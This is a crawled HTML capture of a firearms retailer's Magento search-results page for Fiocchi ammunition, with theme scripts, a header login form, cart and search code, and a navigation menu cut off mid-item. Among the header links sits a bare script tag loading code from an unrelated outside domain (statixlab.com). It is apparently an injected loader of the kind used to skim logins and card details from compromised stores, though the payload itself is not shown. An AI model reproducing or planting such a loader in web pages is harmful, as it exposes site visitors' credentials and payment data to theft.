

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/catalogsearch/result/index/?manufacturer=2097&q=Fiocchi%20Ammunition
body_size: 15334
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Search results for: &#039;Fiocchi Ammunition&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Search results for: &#039;Fiocchi Ammunition&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-1140 wide am-porto-cmtb catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="NhyydTRIaESzV5wG" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTIwOTcmcT1GaW9jY2hpK0FtbXVuaXRpb24%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idpoEKj79a" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTIwOTcmcT1GaW9jY2hpK0FtbXVuaXRpb24%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768828999}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="Fiocchi Ammunition"
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA 